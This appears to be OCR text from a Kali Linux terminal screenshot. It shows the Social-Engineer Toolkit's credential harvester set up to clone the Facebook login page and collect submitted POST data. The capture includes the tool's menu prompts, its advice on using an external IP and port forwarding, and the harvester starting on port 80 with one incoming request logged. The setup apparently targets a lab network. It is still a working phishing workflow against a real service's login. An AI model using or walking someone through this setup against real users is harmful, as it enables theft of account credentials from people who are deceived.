 1 Kali × +
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.100.212]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, thi
aptures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.100.102 - - [23/Dec/2024 18:23:11] "GET / HTTP/1.1" 200 -